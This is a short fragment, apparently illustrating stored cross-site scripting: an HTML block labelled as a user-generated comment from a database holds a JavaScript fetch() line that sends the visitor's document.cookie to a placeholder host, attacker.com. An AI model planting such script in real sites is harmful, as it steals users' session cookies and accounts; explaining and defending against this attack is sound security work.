 

<div>
User generated comment

fetch(
'http://attacker.com/?cookies=' + document.cookie
)

that comes from database
</div>


